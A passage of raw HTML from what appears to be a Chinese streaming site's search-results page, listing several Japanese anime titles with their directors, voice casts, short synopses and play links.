href="/vodsearch/-%E4%BA%94%E5%8D%81%E5%B2%9A%E8%A3%95%E7%BE%8E------------.html" target="_blank">五十岚裕美</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%AB%E5%B7%9D%E7%BE%8E%E4%BF%9D------------.html" target="_blank">宫川美保</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%8B%E5%B1%B1%E5%90%89%E5%85%89------------.html" target="_blank">下山吉光</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%BE%E6%9C%AC%E5%BF%8D------------.html" target="_blank">松本忍</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E5%96%9C%E5%B1%B1%E8%8C%82%E9%9B%84------------.html" target="_blank">喜山茂雄</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%87%91%E5%85%89%E5%AE%A3%E6%98%8E------------.html" target="_blank">金光宣明</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E9%93%83%E6%9C%A8%E8%A3%95%E6%96%97------------.html" target="_blank">铃木裕斗</a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-------------.html" target="_blank"></a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E4%B8%8A%E8%A3%95%E4%B8%80------------.html" target="_blank">石上裕一</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2179176063.jpg</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/15035-1-1.html" class="btn-important btn-base" title="立刻播放希德尼娅的骑士"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/1376-1-1.html" title="立刻播放重装武器"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.okzyw.xyz/upload/vod/20230911-1/4ba90940b838d5c3758aa606daf812ee.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="重装武器">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/1376.html" title="重装武器">已完结</a>
                <h3><a href="/voddetail/1376.html" title="重装武器">重装武器</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2015.html" target="_blank">2015</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%B8%A1%E9%83%A8%E9%AB%98%E5%BF%97--------.html" target="_blank">渡部高志</a><span class="slash">/</span><a href="/vodsearch/-----%E6%A8%B1%E4%BA%95%E4%BA%B2%E8%89%AF--------.html" target="_blank">樱井亲良</a><span class="slash">/</span><a href="/vodsearch/-----%E5%88%99%E5%BA%A7%E8%AF%9A--------.html" target="_blank">则座诚</a><span class="slash">/</span><a href="/vodsearch/-----%E5%B2%A9%E5%B4%8E%E8%89%AF%E6%98%8E--------.html" target="_blank">岩崎良明</a><span class="slash">/</span><a href="/vodsearch/-----%E9%93%83%E6%9C%A8%E5%81%A5%E5%A4%AA%E9%83%8E--------.html" target="_blank">铃木健太郎</a><span class="slash">/</span><a href="/vodsearch/-----%E4%BA%94%E6%9C%88%E5%A5%B3%E6%B5%A9%E4%B8%80%E6%9C%97--------.html" target="_blank">五月女浩一朗</a><span class="slash">/</span><a href="/vodsearch/-----%E4%BD%90%E4%BD%90%E6%9C%A8%E7%BA%AF%E4%BA%BA--------.html" target="_blank">佐佐木纯人</a><span class="slash">/</span><a href="/vodsearch/-----%E7%AD%B1%E5%8E%9F%E6%AD%A3%E5%AE%BD--------.html" target="_blank">筱原正宽</a><span class="slash">/</span><a href="/vodsearch/-----%E6%A1%A5%E6%9C%AC%E6%95%8F%E4%B8%80--------.html" target="_blank">桥本敏一</a><span class="slash">/</span><a href="/vodsearch/-----%E5%A5%A5%E9%87%8E%E6%B5%A9%E8%A1%8C--------.html" target="_blank">奥野浩行</a><span class="slash">/</span><a href="/vodsearch/-----%E6%A3%AE%E4%B9%89%E5%8D%9A--------.html" target="_blank">森义博</a><span class="slash">/</span><a href="/vodsearch/-----%E9%AB%98%E5%B2%9B%E5%A4%A7%E8%BE%85--------.html" target="_blank">高岛大辅</a><span class="slash">/</span><a href="/vodsearch/-----%E9%93%83%E6%9C%A8%E6%B4%8B%E5%B9%B3--------.html" target="_blank">铃木洋平</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E8%8A%B1%E6%B1%9F%E5%A4%8F%E6%A0%91------------.html" target="_blank">花江夏树</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E5%B7%9D%E7%95%8C%E4%BA%BA------------.html" target="_blank">石川界人</a><span class="slash">/</span><a href="/vodsearch/-%E9%93%83%E6%9C%A8%E7%BB%98%E7%90%86------------.html" target="_blank">铃木绘理</a><span class="slash">/</span><a href="/vodsearch/-%E4%BC%8A%E8%97%A4%E9%9D%99------------.html" target="_blank">伊藤静</a><span class="slash">/</span><a href="/vodsearch/-%E5%86%85%E7%94%B0%E7%9C%9F%E7%A4%BC------------.html" target="_blank">内田真礼</a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%AA%E5%B0%BE%E9%BA%BB%E9%87%8C------------.html" target="_blank">横尾麻里</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%BE%E6%9C%AC%E5%BF%8D------------.html" target="_blank">松本忍</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E4%B8%8B%E5%A4%A7%E8%BE%89------------.html" target="_blank">山下大辉</a><span class="slash">/</span><a href="/vodsearch/-%E8%8A%B3%E9%87%8E%E7%94%B1%E5%A5%88------------.html" target="_blank">芳野由奈</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E6%9C%AC%E6%A0%BC------------.html" target="_blank">山本格</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%AC%E6%B8%A1%E6%9E%AB------------.html" target="_blank">本渡枫</a><span class="slash">/</span><a href="/vodsearch/-%E7%AB%B9%E5%86%85%E8%89%AF%E5%A4%AA------------.html" target="_blank">竹内良太</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E6%9C%AA%E5%A5%88%E7%BE%8E------------.html" target="_blank">高桥未奈美</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8------------.html" target="_blank">小西克幸</a><span class="slash">/</span><a href="/vodsearch/-%E5%86%85%E5%8C%A0%E9%9D%96%E6%98%8E------------.html" target="_blank">内匠靖明</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E8%A5%BF%E6%B2%99%E7%BB%87------------.html" target="_blank">大西沙织</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E5%B1%B1%E5%8A%9B%E4%B9%9F------------.html" target="_blank">小山力也</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E6%9E%97%E9%9A%86%E4%BB%8B------------.html" target="_blank">大林隆介</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E4%B9%85%E4%BF%9D%E7%91%A0%E7%BE%8E------------.html" target="_blank">大久保瑠美</a><span class="slash">/</span><a href="/vodsearch/-%E9%87%91%E5%85%83%E5%AF%BF%E5%AD%90------------.html" target="_blank">金元寿子</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E8%97%A4%E5%88%A9%E5%A5%88------------.html" target="_blank">佐藤利奈</a><span class="slash">/</span><a href="/vodsearch/-%E6%96%B0%E4%BA%95%E9%87%8C%E7%BE%8E------------.html" target="_blank">新井里美</a><span class="slash">/</span><a href="/vodsearch/-%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3------------.html" target="_blank">细谷佳正</a><span class="slash">/</span><a href="/vodsearch/-%E8%8F%85%E7%94%9F%E9%9A%86%E4%B9%8B------------.html" target="_blank">菅生隆之</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%A8%E6%9D%91%E7%8F%A0%E8%8E%89------------.html" target="_blank">木村珠莉</a><span class="slash">/</span><a href="/vodsearch/-%E5%8F%B6%E5%B1%B1%E9%83%81%E7%BE%8E------------.html" target="_blank">叶山郁美</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%AD%E6%B4%A5%E7%9C%9F%E8%8E%89------------.html" target="_blank">中津真莉</a><span class="slash">/</span><a href="/vodsearch/-%E6%B0%B4%E6%BF%91%E7%A5%88------------.html" target="_blank">水濑祈</a><span class="slash">/</span><a href="/vodsearch/-%E8%BE%BB%E4%BA%B2%E5%85%AB------------.html" target="_blank">辻亲八</a><span class="slash">/</span><a href="/vodsearch/-%E6%96%A7%E7%AC%83------------.html" target="_blank">斧笃</a><span class="slash">/</span><a href="/vodsearch/-%E6%9F%B3%E7%94%B0%E6%B7%B3%E4%B8%80------------.html" target="_blank">柳田淳一</a><span class="slash">/</span><a href="/vodsearch/-%E6%89%8B%E5%86%A2%E5%BC%98%E9%81%93------------.html" target="_blank">手冢弘道</a><span class="slash">/</span><a href="/vodsearch/-Lynn------------.html" target="_blank">Lynn</a><span class="slash">/</span><a href="/vodsearch/-%E5%8D%83%E6%9C%AC%E6%9C%A8%E5%BD%A9%E8%8A%B1------------.html" target="_blank">千本木彩花</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%91%E4%B8%AD%E7%9F%A5------------.html" target="_blank">村中知</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E5%B4%8E%E9%81%A5------------.html" target="_blank">山崎遥</a><span class="slash">/</span><a href="/vodsearch/-%E7%BB%AB%E6%BF%91%E6%9C%89------------.html" target="_blank">绫濑有</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E6%B3%BD%E8%8C%89%E7%BA%AF------------.html" target="_blank">田泽茉纯</a><span class="slash">/</span><a href="/vodsearch/-%E5%8D%83%E8%8F%85%E6%98%A5%E9%A6%99------------.html" target="_blank">千菅春香</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E4%BA%95%E9%BA%BB%E5%88%A9%E8%A1%A3------------.html" target="_blank">大井麻利衣</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%9C%E5%86%85%E7%9C%9F%E7%90%86%E5%AD%90------------.html" target="_blank">东内真理子</a><span class="slash">/</span><a href="/vodsearch/-%E6%B8%85%E9%83%BD%E4%BA%9A%E9%87%8C%E6%B2%99------------.html" target="_blank">清都亚里沙</a><span class="slash">/</span><a href="/vodsearch/-%E6%97%A5%E9%87%8E%E9%BA%BB%E9%87%8C------------.html" target="_blank">日野麻里</a><span class="slash">/</span><a href="/vodsearch/-%E5%86%85%E6%9D%91%E5%8F%B2%E5%AD%90------------.html" target="_blank">内村史子</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E4%BD%90%E5%81%A5%E5%A4%AA------------.html" target="_blank">佐佐健太</a><span class="slash">/</span><a href="/vodsearch/-%E7%9B%B8%E9%A9%AC%E5%BA%B7%E4%B8%80------------.html" target="_blank">相马康一</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%89%E5%B4%8E%E4%BA%AE------------.html" target="_blank">杉崎亮</a><span class="slash">/</span><a href="/vodsearch/-%E7%9F%B3%E8%B0%B7%E6%98%A5%E8%B4%B5------------.html" target="_blank">石谷春贵</a><span class="slash">/</span><a href="/vodsearch/-%E6%BB%A8%E9%87%8E%E5%A4%A7%E8%BE%89------------.html" target="_blank">滨野大辉</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%A4%E5%85%83%E6%B0%94------------.html" target="_blank">室元气</a><span class="slash">/</span><a href="/vodsearch/-%E7%BB%B5%E8%B4%AF%E9%BE%99%E4%B9%8B%E4%BB%8B------------.html" target="_blank">绵贯龙之介</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%AC------------.html" target="_blank">本</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">电视动画《重装武器》改编自镰池和马著的同名轻小说。2014年10月5日，官方在“电击文库 秋之祭典2014”的舞台活动“镰池和马10周年纪念舞台”上宣布，由镰池和马执笔的《重装武器》TV动画化，并公开</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/1376-1-1.html" class="btn-important btn-base" title="立刻播放重装武器"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/3821-1-1.html" title="立刻播放天狼"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20220610-1/99950254c10b8cb36182a3faf2f48467.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="天狼">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/3821.html" title="天狼">已完结</a>
                <h3><a href="/voddetail/3821.html" title="天狼">天狼</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2018.html" target="_blank">2018</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E5%AE%89%E8%97%A4%E7%9C%9F%E8%A3%95--------.html" target="_blank">安藤真裕</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E4%B8%8A%E6%9D%91%E7%A5%90%E7%BF%94------------.html" target="_blank">上村祐翔</a><span class="slash">/</span><a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E5%AD%9D%E5%AE%8F------------.html" target="_blank">樱井孝宏</a><span class="slash">/</span><a href="/vodsearch/-%E5%A0%80%E5%86%85%E8%B4%A4%E9%9B%84------------.html" target="_blank">堀内贤雄</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%8F%E6%9E%97%E8%A3%95%E4%BB%8B------------.html" target="_blank">小林裕介</a><span class="slash">/</span><a href="/vodsearch/-%E6%AD%A6%E5%86%85%E9%AA%8F%E8%BE%85------------.html" target="_blank">武内骏辅</a><span class="slash">/</span><a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E6%9D%8E%E4%BE%9D------------.html" target="_blank">高桥李依</a><span class="slash">/</span><a href="/vodsearch/-%E9%97%B4%E5%B2%9B%E6%B7%B3%E5%8F%B8------------.html" target="_blank">间岛淳司</a><span class="slash">/</span><a href="/vodsearch/-%E5%AD%90%E5%AE%89%E6%AD%A6%E4%BA%BA------------.html" target="_blank">子安武人</a><span class="slash">/</span><a href="/vodsearch/-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E------------.html" target="_blank">津田健次郎</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E5%8E%9F%E6%B2%99%E8%80%B6%E9%A6%99------------.html" target="_blank">大原沙耶香</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">故事发生在昭和初年，一群打扮神秘举止怪异的人在夜幕的笼罩下来到了帝都东京府，他们是世世代代都在追踪和狩猎吸血鬼的吸血鬼猎人。　　尤里（上村佑翔 配音）虽然身处吸血鬼猎人的阵营之内，却是非常特殊的存在，</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/3821-1-1.html" class="btn-important btn-base" title="立刻播放天狼"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/1782-1-1.html" title="立刻播放世界巨星"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20230421-1/4fb442bf3bf8193b91a65eb119ea5ca2.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="世界巨星">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/1782.html" title="世界巨星">已完结</a>
                <h3><a href="/voddetail/1782.html" title="世界巨星">世界巨星</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2023.html" target="_blank">2023</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%9C%A8%E9%87%8E%E7%9B%AE%E4%BC%98--------.html" target="_blank">木野目优</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E7%9F%B3%E8%A7%81%E8%88%9E%E8%8F%9C%E9%A6%99------------.html" target="_blank">石见舞菜香</a><span class="slash">/</span><a href="/vodsearch/-%E9%95%BF%E8%B0%B7%E5%B7%9D%E8%82%B2%E7%BE%8E------------.html" target="_blank">长谷川育美</a><span class="slash">/</span><a href="/vodsearch/-%E9%95%BF%E7%BB%B3%E9%BA%BB%E7%90%86%E4%BA%9A------------.html" target="_blank">长绳麻理亚</a><span class="slash">/</span><a href="/vodsearch/-%E7%94%B0%E4%B8%AD%E7%BE%8E%E6%B5%B7------------.html" target="_blank">田中美海</a><span class="slash">/</span><a href="/vodsearch/-%E8%BF%91%E8%97%A4%E7%8E%B2%E5%A5%88------------.html" target="_blank">近藤玲奈</a><span class="slash">/</span><a href="/vodsearch/-%E9%BD%90%E8%97%A4%E6%9C%B1%E5%A4%8F------------.html" target="_blank">齐藤朱夏</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A9%E5%9F%8E%E8%8E%8E%E8%8E%89------------.html" target="_blank">天城莎莉</a><span class="slash">/</span><a href="/vodsearch/-%E5%A4%A7%E7%A9%BA%E7%9B%B4%E7%BE%8E------------.html" target="_blank">大空直美</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E4%BD%90%E6%9C%A8%E6%9D%8E%E5%AD%90------------.html" target="_blank">佐佐木李子</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">由贵博（タカヒロ，《结城友奈是勇者》原案、企划，《魔都精兵的奴隶》原作）担任故事原案、Mika Pikazo 担任角色原案、以演剧为题材的少女企划《World Dai Star》宣布 2023 年启动</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/1782-1-1.html" class="btn-important btn-base" title="立刻播放世界巨星"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/18124-1-1.html" title="立刻播放我要【招架】一切"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20240704-1/2750cbe06b6bb37960ca2e79d048ace4.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="我要【招架】一切">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/18124.html" title="我要【招架】一切">已完结</a>
                <h3><a href="/voddetail/18124.html" title="我要【招架】一切">我要【招架】一切</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E7%A6%8F%E5%B1%B1%E5%A4%A7--------.html" target="_blank">福山大</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E6%BB%A8%E9%87%8E%E5%A4%A7%E8%BE%89------------.html" target="_blank">滨野大辉</a><span class="slash">/</span><a href="/vodsearch/-%E5%89%8D%E5%B7%9D%E5%87%89%E5%AD%90------------.html" target="_blank">前川凉子</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E9%87%8E%E4%BA%95%E4%BB%81------------.html" target="_blank">山野井仁</a><span class="slash">/</span><a href="/vodsearch/-%E5%AF%BA%E5%B2%9B%E6%83%87%E5%A4%AA------------.html" target="_blank">寺岛惇太</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%89%E6%9C%A8%E7%9C%9F%E4%B8%80%E9%83%8E------------.html" target="_blank">三木真一郎</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA------------.html" target="_blank">三宅健太</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%B0%E5%8F%A3%E6%83%A0%E7%BE%8E------------.html" target="_blank">丰口惠美</a><span class="slash">/</span><a href="/vodsearch/-%E5%85%B3%E4%BF%8A%E5%BD%A6------------.html" target="_blank">关俊彦</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%87%E5%9E%A3%E7%A7%80%E6%88%90------------.html" target="_blank">宇垣秀成</a><span class="slash">/</span><a href="/vodsearch/-%E7%BE%BD%E5%A4%9A%E9%87%8E%E6%B6%89------------.html" target="_blank">羽多野涉</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">「才能なし」と呼ばれた男?ノールは、一人ひたすら防御技【パリイ】の修行に明け暮れていた。しかしある日、魔物に襲われた王女を助けたことから運命の歯車は思わぬ方向へと回り出す…。</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/18124-1-1.html" class="btn-important btn-base" title="立刻播放我要【招架】一切"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/vodplay/43813-1-1.html" title="立刻播放勇气爆发BANGBRAVERN"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://vip.dytt-img.com/upload/vod/20250214-1/e056f95cbee84b0fea0614c08309a938.jpg" src="/template/mxone/mxstatic/image/loading.gif" alt="勇气爆发BANGBRAVERN">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/voddetail/43813.html" title="勇气爆发BANGBRAVERN">已完结</a>
                <h3><a href="/voddetail/43813.html" title="勇气爆发BANGBRAVERN">勇气爆发BANGBRAVERN</a></h3>
                <div class="video-info-aux">
                <a href="/vodtype/1.html" title="日本动漫" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    日本动漫</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E5%A4%A7%E5%BC%A0%E6%AD%A3%E5%B7%B1--------.html" target="_blank">大张正己</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E9%93%83%E6%9C%A8%E5%B4%9A%E6%B1%B0------------.html" target="_blank">铃木崚汰</a><span class="slash">/</span><a href="/vodsearch/-%E9%98%BF%E5%BA%A7%E4%B8%8A%E6%B4%8B%E5%B9%B3------------.html" target="_blank">阿座上洋平</a><span class="slash">/</span><a href="/vodsearch/-%E4%BC%9A%E6%B3%BD%E7%BA%B1%E5%BC%A5------------.html" target="_blank">会泽纱弥</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%AB%E6%9C%AC%E4%BE%91%E8%8A%BD------------.html" target="_blank">宫本侑芽</a><span class="slash">/</span><a href="/vodsearch/-%E5%8A%A0%E9%9A%88%E4%BA%9A%E8%A1%A3------------.html" target="_blank">加隈亚衣</a><span class="slash">/</span><a href="/vodsearch/-%E5%89%8D%E7%94%B0%E4%BD%B3%E7%BB%87%E9%87%8C------------.html" target="_blank">前田佳织里</a><span class="slash">/</span><a href="/vodsearch/-%E8%97%A4%E4%BA%95%E9%9B%AA%E4%BB%A3------------.html" target="_blank">藤井雪代</a><span class="slash">/</span><a href="/vodsearch/-%E6%A3%AE%E5%A5%88%E5%A5%88%E5%AD%90------------.html" target="_blank">森奈奈子</a><span class="slash">/</span><a href="/vodsearch/-%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA------------.html" target="_blank">三宅健太</a><span class="slash">/</span><a href="/vodsearch/-%E5%BF%97%E6%9D%91%E7%9F%A5%E5%B9%B8------------.html" target="_blank">志村知幸</a><span class="slash">/</span><a href="/vodsearch/-%E7%BB%86%E8%B0%B7%E4%BD%B3%E6%AD%A3------------.html" target="_blank">细谷佳正</a><span class="slash">/</span><a href="/vodsearch/-%E9%87%8E%E6%B4%A5%E5%B1%B1%E5%B9%B8%E5%AE%8F------------.html" target="_blank">野津山幸宏</a><span class="slash">/</span><a href="/vodsearch/-%E6%9C%A8%E6%9D%91%E6%98%B4------------.html" target="_blank">木村昴</a><span class="slash">/</span><a href="/vodsearch/-%E9%93%83%E6%9D%91%E5%81%A5%E4%B8%80------------.html" target="_blank">铃村健一</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　《勇气爆发BANG BRAVERN》（日语：勇気爆発バーンブレイバーン）是由CygamesPictures制作的一部原创动画，于2024年1月11日播出。2023年5月29日宣布动画制作决定。20</div>
                </div>
              </div>
              <div class="video-info-footer">
                                  <a href="/vodplay/43813-1-1.html" class="btn-important btn-base" title="立刻播放勇气爆发BANGBRAVERN"><i class="icon-play"></i><strong>立即播放</strong></a>
                               </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
